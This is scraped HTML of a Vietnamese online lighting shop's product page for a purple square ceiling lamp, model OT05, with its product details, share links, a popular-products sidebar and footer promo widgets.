    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Minh Đức"
  }
}</script>
<div class='breadcrumbs'>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb'><a class='breadhomepost' href='https://www.dentrangtri.net/' itemprop='url' title='Trang Chủ'><span itemprop='title'>Home</span></a></span>
<i class='fa fa-angle-right'></i>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb' typeof='v:Breadcrumb'>
<a href='https://www.dentrangtri.net/search/label/%C4%90%C3%A8n%20%E1%BB%91p%20tr%E1%BA%A7n' property='v:title' rel='v:url'>Đèn ốp trần</a>
</span>
<i class='fa fa-angle-right'></i>
<span>Đèn ốp trần vuông Tím OT05</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.dentrangtri.net/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Đèn ốp trần",
                    "@id": "https://www.dentrangtri.net/search/label/%C4%90%C3%A8n%20%E1%BB%91p%20tr%E1%BA%A7n"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Đèn ốp trần vuông Tím OT05",
                    "@id": "https://www.dentrangtri.net/2021/06/en-op-tran-vuong-tim-ot05.html"
                  }
                }]
              }
            </script>
<div class='bks-produk'>
<div class='konten-kiri'><div class='slide-content'></div>
<div class='post-image-wrap item_image'>
<img alt='Đèn ốp trần vuông Tím OT05' class='modernshopimg item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-sC0s9zK86gNGDFEBFb5IgmgiLInZ7ctRTiim_g88ZZJXQxOvDr5s3ob88d3moE8AJAMSE6RLmpeHYnaDdT7q97YC42OgoVn6OrqWL-gBEzrr16-QVmOvOqDjsfQ-JGPgpbpx1ghzxVQ/w680/19.jpg'/>
</div>
</div>
<div class='konten-kanan'>
<h1 class='post-title item_name'>
Đèn ốp trần vuông Tím OT05
</h1>
<div class='timerpost1'></div>
<div class='box-harga'>
<span class='modernshop_harga_produk'><span class='diskon'></span></span>
<span class='modernshop_harga_produk item_price'><span class='modernshop-price harga'></span></span>
<span class='produk_diskon'></span>
</div>
<div class='post-labels'>
<span>Product Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.dentrangtri.net/search/label/%C4%90%C3%A8n%20%E1%BB%91p%20tr%E1%BA%A7n' rel='tag'>Đèn ốp trần</a>
</div>
</div>
<div class='desc'></div>
<div class='modernshop_btn_pembayaran'>
<div class='quantity'><span>Số lượng:</span><input class='item_Quantity' max='10000' min='1' type='number' value='1'/>
</div>
<a class='item_add button' href='javascript:;' id='lentops'><span class='add_product'><i class='fa fa-cart-plus'></i>Thêm vào giỏ</span></a>
</div>
<div class='flash'>
<div class='flash__body'>
<span>Đèn ốp trần vuông Tím OT05 đã được thêm vào giỏ hàng</span>
<p><!--Can't find substitution for tag [post.snippet]--></p>
</div>
</div>
<div class='clr'></div>
<div class='post-share'>
<span class='share-title'><!--Can't find substitution for tag [allBylineItems.reactions.label]--></span>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.dentrangtri.net/2021/06/en-op-tran-vuong-tim-ot05.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.dentrangtri.net/2021/06/en-op-tran-vuong-tim-ot05.html&text=Đèn ốp trần vuông Tím OT05' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='gplus'><a class='gplus' href='https://plus.google.com/share?url=https://www.dentrangtri.net/2021/06/en-op-tran-vuong-tim-ot05.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=400, height=500, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.dentrangtri.net/2021/06/en-op-tran-vuong-tim-ot05.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-sC0s9zK86gNGDFEBFb5IgmgiLInZ7ctRTiim_g88ZZJXQxOvDr5s3ob88d3moE8AJAMSE6RLmpeHYnaDdT7q97YC42OgoVn6OrqWL-gBEzrr16-QVmOvOqDjsfQ-JGPgpbpx1ghzxVQ/s498/19.jpg&description=Đèn ốp trần vuông Tím OT05' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.dentrangtri.net/2021/06/en-op-tran-vuong-tim-ot05.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Đèn ốp trần vuông Tím OT05 | https://www.dentrangtri.net/2021/06/en-op-tran-vuong-tim-ot05.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
</div>
<div class='post-content'>
<div class='post-body'>
<!-- Slider ảnh --><div id="box-slider">    <div id="boxslider">        <ul>            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-sC0s9zK86gNGDFEBFb5IgmgiLInZ7ctRTiim_g88ZZJXQxOvDr5s3ob88d3moE8AJAMSE6RLmpeHYnaDdT7q97YC42OgoVn6OrqWL-gBEzrr16-QVmOvOqDjsfQ-JGPgpbpx1ghzxVQ/s498/19.jpg" /></li>            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-sC0s9zK86gNGDFEBFb5IgmgiLInZ7ctRTiim_g88ZZJXQxOvDr5s3ob88d3moE8AJAMSE6RLmpeHYnaDdT7q97YC42OgoVn6OrqWL-gBEzrr16-QVmOvOqDjsfQ-JGPgpbpx1ghzxVQ/s498/19.jpg" /></li>            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-sC0s9zK86gNGDFEBFb5IgmgiLInZ7ctRTiim_g88ZZJXQxOvDr5s3ob88d3moE8AJAMSE6RLmpeHYnaDdT7q97YC42OgoVn6OrqWL-gBEzrr16-QVmOvOqDjsfQ-JGPgpbpx1ghzxVQ/s498/19.jpg" /></li>                     </ul><a href="javascript:;" id="boxsliderNext"></a> <a href="javascript:;" id="boxsliderPrev"></a> </div></div> <strike>price/289.000 đ</strike> <!-- giá bán --><strike>price1/1.888.000 đ</strike>  <!-- giá giảm --><strike>off/-30%</strike> <!-- % giảm giá --> <!-- thông tin --><div id="desc">    <div class="desc-snippet">        <div class="product-attr-text">Tình trạng: <span class="nostock">Còn hàng</span></div>    </div></div> <!-- mô tả sản phẩm --><div class="tab-wrapper">    <!-- tạo tiêu đề 2 tab -->    <ul class="tab-menu">        <li class="active">Thông tin sản phẩm</li>        <li>Cấu hình sản phẩm</li>    </ul>    <div class="tab-content">        <!--tab 1-->        <div>            <br/><br/><b>Mô tả sản phẩm</b><br/>            <ol>                <li>- Đèn cao cấp <br>- Đèn trang trí <br>- Đèn chùm <br>- Đèn thả <br>- Đèn ốp trần <br>- Đèn tường <br>  - Đèn led <br>- Quạt trần đèn <br>- Đèn tranh <br>- Đèn bàn, đèn cây <br>- Đèn chuyên dụng <br>- Đèn downlight <br>- Đèn ngoại thất <br>- Đèn rọi <br>- Đèn sân vườn <br>- Đèn trẻ em...  </li>            </ol>        </div>        <!--Đóng tab 1-->          <!--tab 2-->        <div>            <br/><br/><b>Cấu hình sản phẩm</b><br/>            <ol>                <li>- Hàng cao cấp <br>- Chất lượng cao <br>- Giá rẻ <br>- Mẫu mã đa dạng <br>- Chất liệu phong phú <br>- Đẹp mắt, tinh sảo <br>- Bền bỉ với thời gian <br>  - Sang trọng, quý phái </li>            </ol>        </div>        <!--Đóng tab 2-->    </div></div>
</div>
<div class='box-sidebar'></div>
</div>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='sidebar-left'>
<div class='sidebar section' id='sidebar' name='Sidebar Posts'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Popular Posts
</h3>
<div class='widget-content'>
<div class='post post-shop-info' data-id='4636325786015002781'>
<div class='post-content'>
<a class='post-image-link' href='https://www.dentrangtri.net/2021/06/en-op-tran-cao-cap-ot99.html'>
<img alt='Đèn ốp trần cao cấp OT99' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUSqxGUlYKTZiOTzYEXcLtL-ow3SvbG2IAu9CQUDCKnbg0tfI6EkzDRk9egbN-d587W4ME5ujRgv5t8bOQc2_MlpuT5ss4Fr0s_NiBmcK29yHsHau0unozTD0mgAm3KTxr6iGrhPtEYZY/w680/27.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.dentrangtri.net/2021/06/en-op-tran-cao-cap-ot99.html'>Đèn ốp trần cao cấp OT99</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='1610214367853538582'>
<div class='post-content'>
<a class='post-image-link' href='https://www.dentrangtri.net/2021/06/en-chum-cao-cap-dc39.html'>
<img alt='Đèn chùm cao cấp DC39' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW-Nv-1Uj42Vy8TQ3GbyuRaQRIoRKSmZthJT36sncN6uWP3nZTuUjReRb10OvNC_pS_997QfsKt1Rk8H5JThFidUZy2NtqpzXcH0mNWVkpSHXV0diTz2iN1yFde2qqldnu-_S9U3deWDU/w680/44.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.dentrangtri.net/2021/06/en-chum-cao-cap-dc39.html'>Đèn chùm cao cấp DC39</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='5082018614012168226'>
<div class='post-content'>
<a class='post-image-link' href='https://www.dentrangtri.net/2021/06/en-led-hoa-cao-cap-dl58.html'>
<img alt='Đèn led hoa cao cấp DL58' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg50bJ3kAL8Go6mfx3CKLiOU5VU5x9D_nLNv9p6lhgWhvqS_dDsgVVz4orDko3IQZAYlC8AM9qskhvbOGCRSZqwxz93RYVG9KQtwaZ-Re2m2F0IrJH07b7nNYXaNpVx3tDGt1ivt88O4ew/w680/9.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.dentrangtri.net/2021/06/en-led-hoa-cao-cap-dl58.html'>Đèn led hoa cao cấp DL58</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='8060502916503788794'>
<div class='post-content'>
<a class='post-image-link' href='https://www.dentrangtri.net/2021/06/en-op-tuong-cao-cap-dt78.html'>
<img alt='Đèn ốp tường cao cấp DT78' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmuT1v7V-1CSSPr8igh2v_8A0hKjt4rqXa4K0lTrUJD7MSVNTCa_yJ74GPH6MoJq0m6p_MxKfb0I3h95i3HpnedtLQawIOVgZXiUjQ18oZEd8ZLnyYtDErI7YMuLePim5rkke3fVLqnU0/w680/18.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.dentrangtri.net/2021/06/en-op-tuong-cao-cap-dt78.html'>Đèn ốp tường cao cấp DT78</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='5445222968952855997'>
<div class='post-content'>
<a class='post-image-link' href='https://www.dentrangtri.net/2021/06/en-tha-pha-le-cao-cap-ta79.html'>
<img alt='Đèn thả pha lê cao cấp TA79' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSEHKcTXOYD0yWhz6BCt8UUW2TXGkCwbp2Uf5AxK3Ld45rRGa0JF0ZCK503EooYTisOA89_UlEjf0R713pqDb6n-RrBxNHMk5X0X_CFMLtHuwDuOsOHQe0fU-Lr7yhvYvfyrr7XVqHoS8/w680/36.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.dentrangtri.net/2021/06/en-tha-pha-le-cao-cap-ta79.html'>Đèn thả pha lê cao cấp TA79</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='3052259554811105437'>
<div class='post-content'>
<a class='post-image-link' href='https://www.dentrangtri.net/2021/06/en-chum-cao-cap-dc88.html'>
<img alt='Đèn chùm cao cấp DC88' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEi5pj-Jnt4JyTGCgXRUT9Fv1-b_Mmp4sYv9cn-UxIHkX3HKrcDLPr_eJp3FjJOgJ8l-u7fVaolc3Px-aMtd8yXgA4M4F1sZCzt_aW6Mw_5n0j03DgXdc9xsxsgx3a9Gvm3WoKXq5pJn8/w680/45.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.dentrangtri.net/2021/06/en-chum-cao-cap-dc88.html'>Đèn chùm cao cấp DC88</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='clr'></div>
</div>
</div>
<div class='clr'></div>
<div id='footer'>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top'><div class='widget Image' data-version='2' id='Image4'>
<h3 class='title'>
Cadivi
</h3>
<div class='widget-content'>
<a href='https://www.dentrangtri.net/p/cap-dien-cadivi-chinh-hang-gia-tot.html'>
<img alt='Cadivi' height='150' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1mUOQPzB72QJgC_bqntJ7_DtFThkM3ChpZiCp3RHUHVnt5SX_P9ndS1xGJIEFXIiUkLXucPprt5U3cSDiec1gLaX224bQoQ7sv5ddVoQwLX1ZNkqRxiNzmt-aRgdNZgusyyyrBJHyIoGbVzJC2WmbP_VIbC2yHZtASXeRzZlzd6Jx6AQvd8MkhG8ybXze/s150/b55.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1mUOQPzB72QJgC_bqntJ7_DtFThkM3ChpZiCp3RHUHVnt5SX_P9ndS1xGJIEFXIiUkLXucPprt5U3cSDiec1gLaX224bQoQ7sv5ddVoQwLX1ZNkqRxiNzmt-aRgdNZgusyyyrBJHyIoGbVzJC2WmbP_VIbC2yHZtASXeRzZlzd6Jx6AQvd8MkhG8ybXze/s72/b55.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1mUOQPzB72QJgC_bqntJ7_DtFThkM3ChpZiCp3RHUHVnt5SX_P9ndS1xGJIEFXIiUkLXucPprt5U3cSDiec1gLaX224bQoQ7sv5ddVoQwLX1ZNkqRxiNzmt-aRgdNZgusyyyrBJHyIoGbVzJC2WmbP_VIbC2yHZtASXeRzZlzd6Jx6AQvd8MkhG8ybXze/s128/b55.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1mUOQPzB72QJgC_bqntJ7_DtFThkM3ChpZiCp3RHUHVnt5SX_P9ndS1xGJIEFXIiUkLXucPprt5U3cSDiec1gLaX224bQoQ7sv5ddVoQwLX1ZNkqRxiNzmt-aRgdNZgusyyyrBJHyIoGbVzJC2WmbP_VIbC2yHZtASXeRzZlzd6Jx6AQvd8MkhG8ybXze/s220/b55.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1mUOQPzB72QJgC_bqntJ7_DtFThkM3ChpZiCp3RHUHVnt5SX_P9ndS1xGJIEFXIiUkLXucPprt5U3cSDiec1gLaX224bQoQ7sv5ddVoQwLX1ZNkqRxiNzmt-aRgdNZgusyyyrBJHyIoGbVzJC2WmbP_VIbC2yHZtASXeRzZlzd6Jx6AQvd8MkhG8ybXze/s400/b55.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1mUOQPzB72QJgC_bqntJ7_DtFThkM3ChpZiCp3RHUHVnt5SX_P9ndS1xGJIEFXIiUkLXucPprt5U3cSDiec1gLaX224bQoQ7sv5ddVoQwLX1ZNkqRxiNzmt-aRgdNZgusyyyrBJHyIoGbVzJC2WmbP_VIbC2yHZtASXeRzZlzd6Jx6AQvd8MkhG8ybXze/s640/b55.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1mUOQPzB72QJgC_bqntJ7_DtFThkM3ChpZiCp3RHUHVnt5SX_P9ndS1xGJIEFXIiUkLXucPprt5U3cSDiec1gLaX224bQoQ7sv5ddVoQwLX1ZNkqRxiNzmt-aRgdNZgusyyyrBJHyIoGbVzJC2WmbP_VIbC2yHZtASXeRzZlzd6Jx6AQvd8MkhG8ybXze/s800/b55.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1mUOQPzB72QJgC_bqntJ7_DtFThkM3ChpZiCp3RHUHVnt5SX_P9ndS1xGJIEFXIiUkLXucPprt5U3cSDiec1gLaX224bQoQ7sv5ddVoQwLX1ZNkqRxiNzmt-aRgdNZgusyyyrBJHyIoGbVzJC2WmbP_VIbC2yHZtASXeRzZlzd6Jx6AQvd8MkhG8ybXze/s1024/b55.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1mUOQPzB72QJgC_bqntJ7_DtFThkM3ChpZiCp3RHUHVnt5SX_P9ndS1xGJIEFXIiUkLXucPprt5U3cSDiec1gLaX224bQoQ7sv5ddVoQwLX1ZNkqRxiNzmt-aRgdNZgusyyyrBJHyIoGbVzJC2WmbP_VIbC2yHZtASXeRzZlzd6Jx6AQvd8MkhG8ybXze/s1280/b55.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1mUOQPzB72QJgC_bqntJ7_DtFThkM3ChpZiCp3RHUHVnt5SX_P9ndS1xGJIEFXIiUkLXucPprt5U3cSDiec1gLaX224bQoQ7sv5ddVoQwLX1ZNkqRxiNzmt-aRgdNZgusyyyrBJHyIoGbVzJC2WmbP_VIbC2yHZtASXeRzZlzd6Jx6AQvd8MkhG8ybXze/s1600/b55.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Cáp điện Cadivi chính hãng, giá tốt nhất hiện nay</span>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<h3 class='title'>
iPhone Air
</h3>
<div class='widget-content'>
<a href='https://www.dentrangtri.net/p/choi-game-dinh-cao-tren-iphone-air.html'>
<img alt='iPhone Air' height='150' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZkI9k6ZojvemjXGuG9Xuh_1Fl3hds0Y7_8j4dLz8v4F9QiF0z-HdVN8EncRL-SkiiNffnALbBm7_k0RXpel2jIY8-8vylnKVb33ZYBQRa6sO22elKHhnQ829ro4vceHcJFijWQfTpN02o4-_6W4tXebcWuDvLSChS0IRAtJXk2UT_vVbj_U1c45fg7BW4/s150/7a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZkI9k6ZojvemjXGuG9Xuh_1Fl3hds0Y7_8j4dLz8v4F9QiF0z-HdVN8EncRL-SkiiNffnALbBm7_k0RXpel2jIY8-8vylnKVb33ZYBQRa6sO22elKHhnQ829ro4vceHcJFijWQfTpN02o4-_6W4tXebcWuDvLSChS0IRAtJXk2UT_vVbj_U1c45fg7BW4/s72/7a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZkI9k6ZojvemjXGuG9Xuh_1Fl3hds0Y7_8j4dLz8v4F9QiF0z-HdVN8EncRL-SkiiNffnALbBm7_k0RXpel2jIY8-8vylnKVb33ZYBQRa6sO22elKHhnQ829ro4vceHcJFijWQfTpN02o4-_6W4tXebcWuDvLSChS0IRAtJXk2UT_vVbj_U1c45fg7BW4/s128/7a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZkI9k6ZojvemjXGuG9Xuh_1Fl3hds0Y7_8j4dLz8v4F9QiF0z-HdVN8EncRL-SkiiNffnALbBm7_k0RXpel2jIY8-8vylnKVb33ZYBQRa6sO22elKHhnQ829ro4vceHcJFijWQfTpN02o4-_6W4tXebcWuDvLSChS0IRAtJXk2UT_vVbj_U1c45fg7BW4/s220/7a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZkI9k6ZojvemjXGuG9Xuh_1Fl3hds0Y7_8j4dLz8v4F9QiF0z-HdVN8EncRL-SkiiNffnALbBm7_k0RXpel2jIY8-8vylnKVb33ZYBQRa6sO22elKHhnQ829ro4vceHcJFijWQfTpN02o4-_6W4tXebcWuDvLSChS0IRAtJXk2UT_vVbj_U1c45fg7BW4/s400/7a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZkI9k6ZojvemjXGuG9Xuh_1Fl3hds0Y7_8j4dLz8v4F9QiF0z-HdVN8EncRL-SkiiNffnALbBm7_k0RXpel2jIY8-8vylnKVb33ZYBQRa6sO22elKHhnQ829ro4vceHcJFijWQfTpN02o4-_6W4tXebcWuDvLSChS0IRAtJXk2UT_vVbj_U1c45fg7BW4/s640/7a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZkI9k6ZojvemjXGuG9Xuh_1Fl3hds0Y7_8j4dLz8v4F9QiF0z-HdVN8EncRL-SkiiNffnALbBm7_k0RXpel2jIY8-8vylnKVb33ZYBQRa6sO22elKHhnQ829ro4vceHcJFijWQfTpN02o4-_6W4tXebcWuDvLSChS0IRAtJXk2UT_vVbj_U1c45fg7BW4/s800/7a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZkI9k6ZojvemjXGuG9Xuh_1Fl3hds0Y7_8j4dLz8v4F9QiF0z-HdVN8EncRL-SkiiNffnALbBm7_k0RXpel2jIY8-8vylnKVb33ZYBQRa6sO22elKHhnQ829ro4vceHcJFijWQfTpN02o4-_6W4tXebcWuDvLSChS0IRAtJXk2UT_vVbj_U1c45fg7BW4/s1024/7a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZkI9k6ZojvemjXGuG9Xuh_1Fl3hds0Y7_8j4dLz8v4F9QiF0z-HdVN8EncRL-SkiiNffnALbBm7_k0RXpel2jIY8-8vylnKVb33ZYBQRa6sO22elKHhnQ829ro4vceHcJFijWQfTpN02o4-_6W4tXebcWuDvLSChS0IRAtJXk2UT_vVbj_U1c45fg7BW4/s1280/7a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZkI9k6ZojvemjXGuG9Xuh_1Fl3hds0Y7_8j4dLz8v4F9QiF0z-HdVN8EncRL-SkiiNffnALbBm7_k0RXpel2jIY8-8vylnKVb33ZYBQRa6sO22elKHhnQ829ro4vceHcJFijWQfTpN02o4-_6W4tXebcWuDvLSChS0IRAtJXk2UT_vVbj_U1c45fg7BW4/s1600/7a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Chơi Game Đỉnh Cao Trên iPhone Air: Hiệu Suất và Tần Số Quét Màn Hình</span>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
Vải Dán Tường
</h3>
<div class='widget-content'>
<a href='https://www.dentrangtri.net/p/xu-huong-lua-chon-vai-dan-tuong-hien-nay.html'>
<img alt='Vải Dán Tường' height='150' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s150/a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s72/a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s128/a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s220/a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s400/a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s640/a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s800/a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s1024/a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s1280/a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s1600/a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Xu Hướng Lựa Chọn Vải Dán Tường Trong Lĩnh Vực Trang Trí Nội Thất Hiện Nay</span>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<h3 class='title'>
Bộ Nồi Bếp Từ
</h3>
<div class='widget-content'>
<a href='https://www.dentrangtri.net/p/bo-noi-bep-tu-lua-chon-thong-minh.html'>
